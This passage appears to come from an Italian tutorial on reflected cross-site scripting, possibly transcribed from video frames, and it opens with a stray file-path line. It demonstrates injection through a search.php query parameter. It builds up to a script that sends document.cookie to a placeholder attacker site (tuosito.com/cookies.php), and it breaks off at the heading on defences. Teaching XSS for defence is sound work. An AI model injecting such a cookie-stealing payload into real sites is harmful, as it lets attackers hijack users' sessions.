 search.php?query=calciatore
ci possiamo aggiungere dalla barra degli indirizzi un po' di codice html
search.php?query=calciatore</b
anche qui nulla di male il tutto è abbastanza innocuo.
Ma questa volta inseriamoci del codice Javascript ossia siamo già piu' in ambito XSS del tipo
< script>document.location = “http://www.ebay.it”;</ script>
Ovviamente ebay è un sito normalissimo di compra vendita quindi nessun problema. Ma credo
che già state iniziando a comprendere il problema.
Facciamo quindi su questo modello un ‘aggiunta
< script>document.location = “http://www.tuosito.com/cookies.php?a=”+document.cookie
Questo semplice script nel caso specifico passerà tutti i cookie del sito dirottato. E in remoto
poi verranno memorizzati dal sito dirottatore. Ovviamente lo script completo non ve lo mostro.
L'importante è che comprendiate la problematica.
Come difendersi dagli attacchi XSS.